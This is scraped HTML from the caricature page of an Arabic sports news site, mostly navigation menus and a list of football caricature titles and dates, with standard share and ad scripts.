							<li><a href="http://feeds.feedburner.com/GalerieArtciles" id="rss" class="picto"></a></li>
							<li><a href="https://www.facebook.com/elheddaf.int" id="phone" class="picto"></a></li>
							<li><a href="https://plus.google.com/112667530222852358587/posts" id="gplus" class="picto"></a></li>
							<li><a href="https://twitter.com/ElheddafJournal" id="twit" class="picto"></a></li>
							<li><a href="https://www.facebook.com/elheddaf.officiel" id="faceb" class="picto"></a></li>
						</ul>
						<p >Retrouvez le meilleur de notre communauté</p>
					</div>
				</div>
			</div>
		</li>
		<!--<li>
					</li>-->
		<li>
			<div class="menu_item"><a class="dropdown" href="/competition/lives">برنامج المباريات</a></div>
		</li>
		<li>
			<div class="menu_item"><a class="dropdown" href="#">كل الرياضات</a></div>
				<div class="menu_content">
				<div class="links">
					<ul>
						<li><strong>مؤشر المقالة</strong></li>
					
											<li><a href="/article/index?cat=77"><span class="it"></span>الألعاب الإفريقية للشباب</a></li>
											<li><a href="/article/index?cat=76"><span class="it"></span>أورو 2016</a></li>
											<li><a href="/article/index?cat=75"><span class="it"></span>الكلاسيكو</a></li>
											<li><a href="/article/index?cat=70"><span class="it"></span>الجيدو</a></li>
											<li><a href="/article/index?cat=65"><span class="it"></span>الأولمبياد الشتوي</a></li>
											<li><a href="/article/index?cat=62"><span class="it"></span>ألعاب البحر المتوسط</a></li>
											<li><a href="/article/index?cat=61"><span class="it"></span>رفع الأثقال</a></li>
											<li><a href="/article/index?cat=57"><span class="it"></span>الألعاب العربية</a></li>
											<li><a href="/article/index?cat=56"><span class="it"></span>الألعاب الأولمبية </a></li>
											<li><a href="/article/index?cat=55"><span class="it"></span>السباحة</a></li>
											<li><a href="/article/index?cat=54"><span class="it"></span>الفروسية</a></li>
										</ul>
					<ul>
											<li><a href="/article/index?cat=53"><span class="it"></span>الكرة الطائرة</a></li>
											<li><a href="/article/index?cat=50"><span class="it"></span>الغولف</a></li>
											<li><a href="/article/index?cat=49"><span class="it"></span>الملاكمة</a></li>
											<li><a href="/article/index?cat=47"><span class="it"></span>الكرة الإفريقية</a></li>
											<li><a href="/article/index?cat=46"><span class="it"></span>منتخبات </a></li>
											<li><a href="/article/index?cat=41"><span class="it"></span>ألعاب القوى</a></li>
											<li><a href="/article/index?cat=40"><span class="it"></span>السباقات</a></li>
											<li><a href="/article/index?cat=39"><span class="it"></span>الرياضات القتالية</a></li>
											<li><a href="/article/index?cat=38"><span class="it"></span>التنس</a></li>
											<li><a href="/article/index?cat=37"><span class="it"></span>كرة السلة </a></li>
											<li><a href="/article/index?cat=34"><span class="it"></span>كرة اليد</a></li>
										</ul>
				</div>
				
				<div id="mini_post">
										</div>
				
				<div id="last_news">
					<h3>آخر الأخبار</h3>
					<a href="/flash/index" class="item_link"><span class="picto"></span><strong>القائمة</strong></a>
										<div class="post_item">
						<img src="//cdn.elheddaf.com/data/images/flash/thumbs/thumb-البرنامج-الكروي-ليوم-السبت-25-أكتوبر-2025-الدوري-الجزائري،-البوندسليغا،-ودوري-أبطال-إفريقيا-التوقيت-والقنوات-71cf5.jpg"/>
						<div class="time"><strong>11:56</strong><span>- 2025/10/25</span></div>
						<p><a href="/flash/detail?titre=%D8%A7%D9%84%D8%A8%D8%B1%D9%86%D8%A7%D9%85%D8%AC-%D8%A7%D9%84%D9%83%D8%B1%D9%88%D9%8A-%D9%84%D9%8A%D9%88%D9%85-%D8%A7%D9%84%D8%B3%D8%A8%D8%AA-25-%D8%A3%D9%83%D8%AA%D9%88%D8%A8%D8%B1-2025-%D8%A7%D9%84%D8%AF%D9%88%D8%B1%D9%8A-%D8%A7%D9%84%D8%AC%D8%B2%D8%A7%D8%A6%D8%B1%D9%8A%D8%8C-%D8%A7%D9%84%D8%A8%D9%88%D9%86%D8%AF%D8%B3%D9%84%D9%8A%D8%BA%D8%A7%D8%8C-%D9%88%D8%AF%D9%88%D8%B1%D9%8A-%D8%A3%D8%A8%D8%B7%D8%A7%D9%84-%D8%A5%D9%81%D8%B1%D9%8A%D9%82%D9%8A%D8%A7-%D8%A7%D9%84%D8%AA%D9%88%D9%82%D9%8A%D8%AA-%D9%88%D8%A7%D9%84%D9%82%D9%86%D9%88%D8%A7%D8%AA&id=158644">البرنامج الكروي ليوم السبت 25 أكتوبر 2025: الدوري الجزائري، البوندسليغا، ودوري أبطال إفريقيا – التوقيت والقنوات</a></p>
					</div>
										<div class="post_item">
						<img src="//cdn.elheddaf.com/data/images/flash/thumbs/thumb-بن-سبعيني-يصاب-مجددا-ويغيب-أمام-دورتموند-43c28.jpg"/>
						<div class="time"><strong>12:02</strong><span>- 2021/09/25</span></div>
						<p><a href="/flash/detail?titre=%D8%A8%D9%86-%D8%B3%D8%A8%D8%B9%D9%8A%D9%86%D9%8A-%D9%8A%D8%B5%D8%A7%D8%A8-%D9%85%D8%AC%D8%AF%D8%AF%D8%A7-%D9%88%D9%8A%D8%BA%D9%8A%D8%A8-%D8%A3%D9%85%D8%A7%D9%85-%D8%AF%D9%88%D8%B1%D8%AA%D9%85%D9%88%D9%86%D8%AF&id=158641">بن سبعيني يصاب مجددا ويغيب أمام دورتموند</a></p>
					</div>
										<div id="foot_last_news" dir="ltr">
						<ul>
							<li><a href="http://feeds.feedburner.com/GalerieArtciles" id="rss" class="picto"></a></li>
							<li><a href="https://www.facebook.com/elheddaf.int" id="phone" class="picto"></a></li>
							<li><a href="https://plus.google.com/112667530222852358587/posts" id="gplus" class="picto"></a></li>
							<li><a href="https://twitter.com/ElheddafJournal" id="twit" class="picto"></a></li>
							<li><a href="https://www.facebook.com/elheddaf.officiel" id="faceb" class="picto"></a></li>
						</ul>
						<p>Retrouvez le meilleur de notre communauté</p>
					</div>
				</div>
			</div>
		</li>
		<li>
			<div class="menu_item"><a class="dropdown" href="#">الخدمات</a></div>
			<div class="menu_content">
				<div class="links">
					<ul>
						<li><strong>مؤشر المقالة</strong></li>
						<li><a href="/static/apropos"><span class="it"></span>تقديم الهدّاف</a></li>
						<li><a href="/static/pub"><span class="it"></span>الإعلان</a></li>
						<li><a href="/static/contact"><span class="it"></span>اتصل بنا</a></li>
						<li><a href="/programmeTv/index"><span class="it"></span>برنامج التلفزيون</a></li>
						<li><a href="/tactique/index"><span class="it"></span>تشكيلة الأسبوع</a></li>
						<li><a href="/questionReponse/index"><span class="it"></span>قضية ونقاش</a></li>
						<li><a href="/dossier/index"><span class="it"></span>الملفات</a></li>
                        <li><a href="/service/caricature"><span class="it"></span>كاريكاتور</a></li>                        
                        <li><a href="http://ballondor.elheddaf.com" target="_blank"><span class="it"></span>الكرة الذهبية الجزائرية</a></li>
					</ul>
					<ul>
						<li><a href="/annuaire/index"><span class="it"></span>دليل المواقع</a></li>
						<li><a href="/wallpaper/index"><span class="it"></span>خلفيات وبوستارات</a></li>
						<li><a href="/sondage/index"><span class="it"></span>أرشيف الاستفتاءات</a></li>						
						<li><a href="http://forum.elheddaf.com" target="_blank"><span class="it"></span>المنتديات</a></li>
						<li><a href="https://www.facebook.com/elheddaf.officiel" target="_blank"><span class="it"></span>Facebook الهدّاف</a></li>
						<li><a href="https://www.facebook.com/elheddaf.int" target="_blank"><span class="it"></span>Facebook الهداف الدولي</a></li>
						<li><a href="https://twitter.com/ElheddafJournal" target="_blank"><span class="it"></span>Twitter</a></li>
						<li><a href="https://plus.google.com/112667530222852358587/posts" target="_blank"><span class="it"></span>Google+</a></li>
											</ul>
				</div>
				
				<div id="mini_post">
										</div>
                
				<div id="last_news">
					<h3>آخر الأخبار</h3>
					<a href="/flash/index" class="item_link"><span class="picto"></span><strong>القائمة</strong></a>
										<div class="post_item">
						<img src="//cdn.elheddaf.com/data/images/flash/thumbs/thumb-البرنامج-الكروي-ليوم-السبت-25-أكتوبر-2025-الدوري-الجزائري،-البوندسليغا،-ودوري-أبطال-إفريقيا-التوقيت-والقنوات-71cf5.jpg"/>
						<div class="time"><strong>11:56</strong><span>- 2025/10/25</span></div>
						<p><a href="/flash/detail?titre=%D8%A7%D9%84%D8%A8%D8%B1%D9%86%D8%A7%D9%85%D8%AC-%D8%A7%D9%84%D9%83%D8%B1%D9%88%D9%8A-%D9%84%D9%8A%D9%88%D9%85-%D8%A7%D9%84%D8%B3%D8%A8%D8%AA-25-%D8%A3%D9%83%D8%AA%D9%88%D8%A8%D8%B1-2025-%D8%A7%D9%84%D8%AF%D9%88%D8%B1%D9%8A-%D8%A7%D9%84%D8%AC%D8%B2%D8%A7%D8%A6%D8%B1%D9%8A%D8%8C-%D8%A7%D9%84%D8%A8%D9%88%D9%86%D8%AF%D8%B3%D9%84%D9%8A%D8%BA%D8%A7%D8%8C-%D9%88%D8%AF%D9%88%D8%B1%D9%8A-%D8%A3%D8%A8%D8%B7%D8%A7%D9%84-%D8%A5%D9%81%D8%B1%D9%8A%D9%82%D9%8A%D8%A7-%D8%A7%D9%84%D8%AA%D9%88%D9%82%D9%8A%D8%AA-%D9%88%D8%A7%D9%84%D9%82%D9%86%D9%88%D8%A7%D8%AA&id=158644">البرنامج الكروي ليوم السبت 25 أكتوبر 2025: الدوري الجزائري، البوندسليغا، ودوري أبطال إفريقيا – التوقيت والقنوات</a></p>
					</div>
										<div class="post_item">
						<img src="//cdn.elheddaf.com/data/images/flash/thumbs/thumb-بن-سبعيني-يصاب-مجددا-ويغيب-أمام-دورتموند-43c28.jpg"/>
						<div class="time"><strong>12:02</strong><span>- 2021/09/25</span></div>
						<p><a href="/flash/detail?titre=%D8%A8%D9%86-%D8%B3%D8%A8%D8%B9%D9%8A%D9%86%D9%8A-%D9%8A%D8%B5%D8%A7%D8%A8-%D9%85%D8%AC%D8%AF%D8%AF%D8%A7-%D9%88%D9%8A%D8%BA%D9%8A%D8%A8-%D8%A3%D9%85%D8%A7%D9%85-%D8%AF%D9%88%D8%B1%D8%AA%D9%85%D9%88%D9%86%D8%AF&id=158641">بن سبعيني يصاب مجددا ويغيب أمام دورتموند</a></p>
					</div>
										<div id="foot_last_news" dir="ltr">
						<ul>
							<li><a href="http://feeds.feedburner.com/GalerieArtciles" id="rss" class="picto"></a></li>
							<li><a href="https://www.facebook.com/elheddaf.int" id="phone" class="picto"></a></li>
							<li><a href="https://plus.google.com/112667530222852358587/posts" id="gplus" class="picto"></a></li>
							<li><a href="https://twitter.com/ElheddafJournal" id="twit" class="picto"></a></li>
							<li><a href="https://www.facebook.com/elheddaf.officiel" id="faceb" class="picto"></a></li>
						</ul>
						<p>Retrouvez le meilleur de notre communauté</p>
					</div>
				</div>
			</div>
		
		</li>
        <li>
                    <div class="menu_item"><a class="dropdown" href="http://ballondor.elheddaf.com/historique/2013.html" target="_blank">جوائز</a></div>        
        </li>
	</ul>
	<ul id="pho_vid">
			<li><a href="/videos/index">الفيديو</a></li>
			<li class="no_bord"><a href="/photos/index">الصور</a></li>
	</ul>
<div class="clear"></div>
</div>
	<div id="bottom_nav">
				<div id="bread">
<strong>انت هنا :</strong> &raquo; <span>كاريكاتور</span></div>		<div id="ftr" dir="ltr">
			<ul>
				<li><a href="https://www.facebook.com/elheddaf.officiel">Facebook</a>|</li>
				<li><a href="https://twitter.com/ElheddafJournal">Twitter</a>|</li>
				<li><a href="http://feeds.feedburner.com/GalerieArtciles">Rss</a></li>
			</ul>
		</div>
	<div class="clear"></div>
	</div>

<div class="clear"></div>

</div>

				<div id="banner">
										
										
					<div class="clear"></div>
				</div>	
			</div>	

				<div id="contenu">
						
					<div id="page_title">
	<h3><span></span>كاريكاتور</h3>
	<div class="share">
	<!-- AddThis Button BEGIN -->
	<div class="addthis_toolbox addthis_default_style ">
	<a class="addthis_button_preferred_1"></a>
	<a class="addthis_button_preferred_2"></a>
	<a class="addthis_button_preferred_3"></a>
	<a class="addthis_button_preferred_4"></a>
	<a class="addthis_button_compact"></a>
	<a class="addthis_counter addthis_bubble_style"></a>
	</div>
	<script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=xa-50e5db60351132e6"></script>
	<!-- AddThis Button END -->
	</div>
	<div class="clear"></div>
</div>
<div class="span-8">
	<div id="carecature_slide" >
		<div class="slides_container">
			<div class="item">
				<img src="//cdn.elheddaf.com/data/images/caricature/thumbs/large_رونالدو-لم-يأت-بالجديد-للسيدة-العجوز-88619.png" />
				<h3>رونالدو لم يأت بالجديد للسيدة العجوز</h3>
			</div>
			
		</div>
		<div class="clear"></div>
	</div>
	<div id="carecature_list" >
		<div id="carecature_pagination">
			<div class="right_area" dir="rlt">

					<ul id="yw0" class="yiiPager"><li><a class="prev hiden" href="/service/caricature?service%2Fcaricature=&amp;c=1670"><</a></li>
<li><a class=" active" href="/service/caricature?service%2Fcaricature=&amp;c=1670">1</a></li>
<li><a class="" href="/service/caricature?service%2Fcaricature=&amp;c=1670&amp;page=2">2</a></li>
<li><a class="" href="/service/caricature?service%2Fcaricature=&amp;c=1670&amp;page=3">3</a></li>
<li><a class="" href="/service/caricature?service%2Fcaricature=&amp;c=1670&amp;page=4">4</a></li>
<li><a class="" href="/service/caricature?service%2Fcaricature=&amp;c=1670&amp;page=5">5</a></li>
<li><a class="" href="/service/caricature?service%2Fcaricature=&amp;c=1670&amp;page=6">6</a></li>
<li><a class="" href="/service/caricature?service%2Fcaricature=&amp;c=1670&amp;page=7">7</a></li>
<li><a class="" href="/service/caricature?service%2Fcaricature=&amp;c=1670&amp;page=8">8</a></li>
<li><a class="" href="/service/caricature?service%2Fcaricature=&amp;c=1670&amp;page=9">9</a></li>
<li><a class="" href="/service/caricature?service%2Fcaricature=&amp;c=1670&amp;page=10">10</a></li>
<li><a class="next" href="/service/caricature?service%2Fcaricature=&amp;c=1670&amp;page=2">></a></li></ul>
				</div>
			<div class="left_area" dir="rlt">
				<span class="picto"></span>
				<strong>عرض :</strong>
				<span class="result">1/200</span>
			</div>
		</div>
		<div class="clear"></div>
		
				<div class="item">
			<a href="/service/caricature?c=1684">
				<img src="//cdn.elheddaf.com/data/images/caricature/thumbs/list_زيدان-يقود-الريال-للفوز-بالكلاسيكو-تحت-أنظار-رونالدو-835ad.JPG"/>
			</a>	
			<span class="time">2020-3-25</span>
			<a href="/service/caricature?c=1684">زيدان يقود الريال للفوز بالكلاسيكو تحت أنظار رونالدو</a>
		</div>
						<div class="item">
			<a href="/service/caricature?c=1683">
				<img src="//cdn.elheddaf.com/data/images/caricature/thumbs/list_إيراهيموفيتش-يرسم-عودته-إلى-صفوف-ميلان-6d96d.PNG"/>
			</a>	
			<span class="time">2019-6-28</span>
			<a href="/service/caricature?c=1683">إيراهيموفيتش يرسم عودته إلى صفوف ميلان</a>
		</div>
						<div class="item last">
			<a href="/service/caricature?c=1682">
				<img src="//cdn.elheddaf.com/data/images/caricature/thumbs/list_هكذا-انتهت-حكاية-بوكيتينيو-مع-توتنهام-d6704.PNG"/>
			</a>	
			<span class="time">2019-7-24</span>
			<a href="/service/caricature?c=1682">هكذا انتهت حكاية بوكيتينيو مع توتنهام</a>
		</div>
		<div class="separation"></div>				<div class="item">
			<a href="/service/caricature?c=1681">
				<img src="//cdn.elheddaf.com/data/images/caricature/thumbs/list_مواجهات-قوية-في-دور-مجموعات-رابطة-أبطال-أوروبا-75043.png"/>
			</a>	
			<span class="time">2019-5-30</span>
			<a href="/service/caricature?c=1681">مواجهات قوية في دور مجموعات رابطة أبطال أوروبا</a>
		</div>
						<div class="item">
			<a href="/service/caricature?c=1680">
				<img src="//cdn.elheddaf.com/data/images/caricature/thumbs/list_بونجاح-يقود-الخضر-لتتويج-تاريخي-6e3ca.png"/>
			</a>	
			<span class="time">2019-6-20</span>
			<a href="/service/caricature?c=1680">بونجاح يقود الخضر لتتويج تاريخي</a>
		</div>
						<div class="item last">
			<a href="/service/caricature?c=1679">
				<img src="//cdn.elheddaf.com/data/images/caricature/thumbs/list_بياتيك-يحصل-على-الرقم-9-مع-ميلان-4cb71.png"/>
			</a>	
			<span class="time">2019-4-11</span>
			<a href="/service/caricature?c=1679">بياتيك يحصل على الرقم 9 مع ميلان</a>
		</div>
		<div class="separation"></div>				<div class="item">
			<a href="/service/caricature?c=1678">
				<img src="//cdn.elheddaf.com/data/images/caricature/thumbs/list_يوفيتش-يتمنى-تعلم-الكثير-من-بن-زيمة-9286e.png"/>
			</a>	
			<span class="time">2019-5-14</span>
			<a href="/service/caricature?c=1678">يوفيتش يتمنى تعلم الكثير من بن زيمة</a>
		</div>
						<div class="item">
			<a href="/service/caricature?c=1677">
				<img src="//cdn.elheddaf.com/data/images/caricature/thumbs/list_كلوب-يقضي-على-عقدة-النهائيات-f52cc.png"/>
			</a>	
			<span class="time">2019-7-02</span>
			<a href="/service/caricature?c=1677">كلوب يقضي على عقدة النهائيات </a>
		</div>
						<div class="item last">
			<a href="/service/caricature?c=1676">
				<img src="//cdn.elheddaf.com/data/images/caricature/thumbs/list_ساري-يقضي-على-أرسنال-في-ليلة-وداع-هازارد-f0c8f.png"/>
			</a>	
			<span class="time">2019-6-01</span>
			<a href="/service/caricature?c=1676">ساري يقضي على أرسنال في ليلة وداع هازارد</a>
		</div>
		<div class="separation"></div>				<div class="item">
			<a href="/service/caricature?c=1675">
				<img src="//cdn.elheddaf.com/data/images/caricature/thumbs/list_الألقاب-المحلية-لم-تعد-تلبي-طموحات-أنصار-برشلونة-b5c0a.png"/>
			</a>	
			<span class="time">2019-5-24</span>
			<a href="/service/caricature?c=1675">الألقاب المحلية لم تعد تلبي طموحات أنصار برشلونة!</a>
		</div>
						<div class="item">
			<a href="/service/caricature?c=1674">
				<img src="//cdn.elheddaf.com/data/images/caricature/thumbs/list_غريزمان-يقترب-من-برشلونة-70b60.png"/>
			</a>	
			<span class="time">2019-5-17</span>
			<a href="/service/caricature?c=1674">غريزمان يقترب من برشلونة</a>
		</div>
						<div class="item last">
			<a href="/service/caricature?c=1673">
				<img src="//cdn.elheddaf.com/data/images/caricature/thumbs/list_صراع-إنجليزي-خالص-في-النهائي-fa551.png"/>
			</a>	
			<span class="time">2019-4-09</span>
			<a href="/service/caricature?c=1673">صراع إنجليزي خالص في النهائي</a>
		</div>
		<div class="separation"></div>				<div class="item">
			<a href="/service/caricature?c=1672">
				<img src="//cdn.elheddaf.com/data/images/caricature/thumbs/list_زيدان-بانتظار-فتح-سوق-الانتقالات-للتخلص-من-كابوس-الموسم-الحالي-e8677.png"/>
			</a>	
			<span class="time">2019-2-30</span>
			<a href="/service/caricature?c=1672">زيدان بانتظار فتح سوق الانتقالات للتخلص من كابوس الموسم الحالي</a>
		</div>
						<div class="item">
			<a href="/service/caricature?c=1671">
				<img src="//cdn.elheddaf.com/data/images/caricature/thumbs/list_الصراع-يحتدم-بين-السيتي-وليفربول-والبقية-تأخذ-دور-المتفرج-14f0a.png"/>
			</a>	
			<span class="time">2019-2-23</span>
			<a href="/service/caricature?c=1671">الصراع يحتدم بين السيتي وليفربول والبقية تأخذ دور المتفرج</a>
		</div>
						<div class="item last">
			<a href="/service/caricature?c=1670">
				<img src="//cdn.elheddaf.com/data/images/caricature/thumbs/list_رونالدو-لم-يأت-بالجديد-للسيدة-العجوز-88619.png"/>
			</a>	
			<span class="time">2019-1-22</span>
			<a href="/service/caricature?c=1670">رونالدو لم يأت بالجديد للسيدة العجوز</a>
		</div>
		<div class="separation"></div>				<div class="item">
			<a href="/service/caricature?c=1669">
				<img src="//cdn.elheddaf.com/data/images/caricature/thumbs/list_بن-زيمة-يلعب-دور-المنقذ-من-جديد-5959d.png"/>
			</a>	
			<span class="time">2019-2-16</span>
			<a href="/service/caricature?c=1669">بن زيمة يلعب دور المنقذ من جديد</a>
		</div>
						<div class="item">
			<a href="/service/caricature?c=1668">
				<img src="//cdn.elheddaf.com/data/images/caricature/thumbs/list_مانشستر-سيتي-يصارع-على-جميع-الجبهات-9ad7d.png"/>
			</a>	
			<span class="time">2019-6-13</span>
			<a href="/service/caricature?c=1668">مانشستر سيتي يصارع على جميع الجبهات</a>
		</div>
						<div class="item last">
			<a href="/service/caricature?c=1667">
				<img src="//cdn.elheddaf.com/data/images/caricature/thumbs/list_هيغواين-يغادر-المنتخب-الأرجنتيني-4147b.png"/>
			</a>	
			<span class="time">2019-1-08</span>
			<a href="/service/caricature?c=1667">هيغواين يغادر المنتخب الأرجنتيني</a>
		</div>
		<div class="separation"></div>				<div class="item">
			<a href="/service/caricature?c=1666">
				<img src="//cdn.elheddaf.com/data/images/caricature/thumbs/list_فيدال-يعوض-فيدال-في-برشلونة-64b90.jpg"/>
			</a>	
			<span class="time">2018-7-05</span>
			<a href="/service/caricature?c=1666">فيدال يعوض فيدال في برشلونة </a>
		</div>
						<div class="item">
			<a href="/service/caricature?c=1665">
				<img src="//cdn.elheddaf.com/data/images/caricature/thumbs/list_تكتيك-تشيلسي-سيتغير-مع-ساري-7390e.jpg"/>
			</a>	
			<span class="time">2018-5-27</span>
			<a href="/service/caricature?c=1665">تكتيك تشيلسي سيتغير مع ساري </a>
		</div>
						<div class="item last">
			<a href="/service/caricature?c=1664">
				<img src="//cdn.elheddaf.com/data/images/caricature/thumbs/list_جوفنتوس-يتجاوز-توتنهام-c0300.jpg"/>
			</a>	
			<span class="time">2018-4-08</span>
			<a href="/service/caricature?c=1664">جوفنتوس يتجاوز توتنهام </a>
		</div>
		<div class="separation"></div>				<div class="item">
			<a href="/service/caricature?c=1663">
				<img src="//cdn.elheddaf.com/data/images/caricature/thumbs/list_برشلونة-يتفوق-على-أتلتيكو-مدريد-c3e05.jpg"/>
			</a>	
			<span class="time">2018-2-06</span>
			<a href="/service/caricature?c=1663">برشلونة يتفوق على أتلتيكو مدريد </a>
		</div>
						<div class="item">
			<a href="/service/caricature?c=1662">
				<img src="//cdn.elheddaf.com/data/images/caricature/thumbs/list_ميلان-يتألق-في-الدوري-والكأس-بقيادة-غاتوزو-89cda.jpg"/>
			</a>	
			<span class="time">2018-5-02</span>
			<a href="/service/caricature?c=1662">ميلان يتألق في الدوري والكأس بقيادة غاتوزو</a>
		</div>
						<div class="item last">
			<a href="/service/caricature?c=1661">
				<img src="//cdn.elheddaf.com/data/images/caricature/thumbs/list_هكذا-يقضي-مدربي-الفرق-الكبيرة-في-إنجلترا-الفاصل-الدولي-e2199.jpg"/>
			</a>	
			<span class="time">2017-5-10</span>
			<a href="/service/caricature?c=1661">هكذا يقضي مدربي الفرق الكبيرة في إنجلترا الفاصل الدولي</a>
		</div>
		<div class="separation"></div>				<div class="item">
			<a href="/service/caricature?c=1660">
				<img src="//cdn.elheddaf.com/data/images/caricature/thumbs/list_تشيلسي-مع-كانتي-وتشيلسي-بدون-كانتي-d3bbf.jpg"/>
			</a>	
			<span class="time">2017-3-08</span>
			<a href="/service/caricature?c=1660">تشيلسي مع كانتي وتشيلسي بدون كانتي </a>
		</div>
						<div class="item">
			<a href="/service/caricature?c=1659">
				<img src="//cdn.elheddaf.com/data/images/caricature/thumbs/list_روني-يعود-إلى-إيفرتون-fd142.jpg"/>
			</a>	
			<span class="time">2017-4-27</span>
			<a href="/service/caricature?c=1659">روني يعود إلى إيفرتون بعد مشوار تاريخي مع اليونايتد  </a>
		</div>
						<div class="item last">
			<a href="/service/caricature?c=1658">
				<img src="//cdn.elheddaf.com/data/images/caricature/thumbs/list_مانشستر-يونايتد-يخطف-لوكاكو-من-تشيلسي-61970.jpg"/>
			</a>	
			<span class="time">2017-7-09</span>
			<a href="/service/caricature?c=1658">مانشستر يونايتد يخطف لوكاكو من تشيلسي </a>
		</div>
		<div class="separation"></div>				<div class="item">
			<a href="/service/caricature?c=1656">
				<img src="//cdn.elheddaf.com/data/images/caricature/thumbs/list_زيدان-مواجهة-أتلتيكو-مدريد-صعبة-ولكن-الفرص-متساوية-a96ce.jpg"/>
			</a>	
			<span class="time">2016-6-19</span>
			<a href="/service/caricature?c=1656">زيدان: "مواجهة أتلتيكو مدريد صعبة ولكن الفرص متساوية"</a>
		</div>
						<div class="item">
			<a href="/service/caricature?c=1655">
				<img src="//cdn.elheddaf.com/data/images/caricature/thumbs/list_هل-ستساهم-عودة-مودريتش-في-مساعدة-ريال-مدريد-على-تخطي-سد-الأتلتيكو-المنيع-؟-431fa.jpg"/>
			</a>	
			<span class="time">2016-5-18</span>
			<a href="/service/caricature?c=1655">هل ستساهم عودة مودريتش في مساعدة ريال مدريد على تخطي سد الأتلتيكو المنيع ؟</a>
		</div>
						<div class="item last">
			<a href="/service/caricature?c=1654">
				<img src="//cdn.elheddaf.com/data/images/caricature/thumbs/list_أفناك-الجزائر-تسقط-أمام-نسور-نيجيريا-وتتذيل-مجموعتها-بتصفيات-كأس-العالم-964f1.jpg"/>
			</a>	
			<span class="time">2016-7-13</span>
			<a href="/service/caricature?c=1654">أفناك الجزائر تسقط أمام نسور نيجيريا وتتذيل مجموعتها بتصفيات كأس العالم </a>
		</div>
		<div class="separation"></div>				<div class="clear"></div>
	</div>
	<div class="clear"></div>
</div>
					
					<div class="span-4 last">
						<div id="top_side_pub">
<!--<iframe id='a39df5d4' name='a39df5d4' src='//ads.elheddaf.com/www/delivery/afr.php?zoneid=2&amp;cb=INSERT_RANDOM_NUMBER_HERE' frameborder='0' scrolling='no' width='300' height='250'><a href='//ads.elheddaf.com/www/delivery/ck.php?n=ab5034cf&amp;cb=INSERT_RANDOM_NUMBER_HERE' target='_blank'><img src='//ads.elheddaf.com/www/delivery/avw.php?zoneid=2&amp;cb=INSERT_RANDOM_NUMBER_HERE&amp;n=ab5034cf' border='0' alt='' /></a></iframe>-->

<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-7824107332399826"
     crossorigin="anonymous"></script>
<!-- 300x250, date de création 23/12/09 -->
<ins class="adsbygoogle"
     style="display:inline-block;width:300px;height:250px"
     data-ad-client="ca-pub-7824107332399826"
     data-ad-slot="1451291744"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>							
						</div>
						<div id="side_rss">
							<h2>آخر الأخبار</h2>
							<div id="rss-conteur"><a href="http://feeds.feedburner.com/GalerieArtciles" target="_blank"><img src="/themes/frontend/images/Sans titre-3.jpg"/></div></a>
						</div>
					﻿<div id="posts_tab">
	<div id="posts_flash">
		<ul class="side_post_thums">
						<li class="tab_navigation ">
				<a href="#tabs-side-1" class="chargeMeFlash" id="fcat_12">الـكرة الـدوليـة</a>
			</li>
						<li class="tab_navigation ">
				<a href="#tabs-side-2" class="chargeMeFlash" id="fcat_16">المحـتـرفــون</a>
			</li>
						<li class="tab_navigation no_bord">
				<a href="#tabs-side-3" class="chargeMeFlash" id="fcat_17">البرنامج الكروي</a>
			</li>
					</ul>
		</div>
				
		<div dir="ltr" class="panel_tab ui-tabs-panel fscroll" id="tabs-side-1" >
			<ul dir="rtl">
								<li class="post_item ">
						<a href="/flash/detail?titre=%D8%A5%D9%8A%D9%81%D9%86%D8%A8%D9%8A%D8%B1%D8%BA-%D8%AA%D9%85%D8%AF%D9%8A%D8%AF-%D8%B9%D9%82%D8%AF%D9%8A-%D9%83%D9%8A%D9%85%D9%8A%D8%AA%D8%B4-%D9%88%D8%BA%D9%88%D8%B1%D9%8A%D8%AA%D8%B2%D9%83%D8%A7-%D8%B1%D8%B3%D8%A7%D9%84%D8%A9-%D9%84%D8%A3%D9%88%D8%B1%D9%88%D8%A8%D8%A7&id=158640">
							<img class="lazy" src="//cdn.elheddaf.com/data/images/grey.gif" data-original="//cdn.elheddaf.com/data/images/flash/thumbs/thumb-إيفنبيرغ-تمديد-عقدي-كيميتش-وغوريتزكا-رسالة-لأوروبا-405ad.jpg">
							<noscript><img src="//cdn.elheddaf.com/data/images/flash/thumbs/thumb-إيفنبيرغ-تمديد-عقدي-كيميتش-وغوريتزكا-رسالة-لأوروبا-405ad.jpg"></noscript>
							<span class="picto"></span>
						</a>
						<div class="time"><strong>16:30</strong><span>- 2021/09/22</span></div>
						<p><a href="/flash/detail?titre=%D8%A5%D9%8A%D9%81%D9%86%D8%A8%D9%8A%D8%B1%D8%BA-%D8%AA%D9%85%D8%AF%D9%8A%D8%AF-%D8%B9%D9%82%D8%AF%D9%8A-%D9%83%D9%8A%D9%85%D9%8A%D8%AA%D8%B4-%D9%88%D8%BA%D9%88%D8%B1%D9%8A%D8%AA%D8%B2%D9%83%D8%A7-%D8%B1%D8%B3%D8%A7%D9%84%D8%A9-%D9%84%D8%A3%D9%88%D8%B1%D9%88%D8%A8%D8%A7&id=158640">إيفنبيرغ: "تمديد عقدي كيميتش وغوريتزكا رسالة لأوروبا"</a></p>
					</li>
								<li class="post_item ">
						<a href="/flash/detail?titre=%D8%B1%D9%8A%D8%A7%D9%84-%D9%85%D8%AF%D8%B1%D9%8A%D8%AF-%D9%8A%D8%AA%D8%AC%D9%87-%D9%84%D8%AA%D8%AC%D8%AF%D9%8A%D8%AF-%D8%B9%D9%82%D8%AF-%D9%81%D9%8A%D9%86%D8%B3%D9%8A%D9%88%D8%B3-%D8%AD%D8%AA%D9%89-2027&id=158639">
							<img class="lazy" src="//cdn.elheddaf.com/data/images/grey.gif" data-original="//cdn.elheddaf.com/data/images/flash/thumbs/thumb-ريال-مدريد-يتجه-لتجديد-عقد-فينسيوس-حتى-2027-c97e1.jpg">
							<noscript><img src="//cdn.elheddaf.com/data/images/flash/thumbs/thumb-ريال-مدريد-يتجه-لتجديد-عقد-فينسيوس-حتى-2027-c97e1.jpg"></noscript>
							<span class="picto"></span>
						</a>
						<div class="time"><strong>16:20</strong><span>- 2021/09/22</span></div>
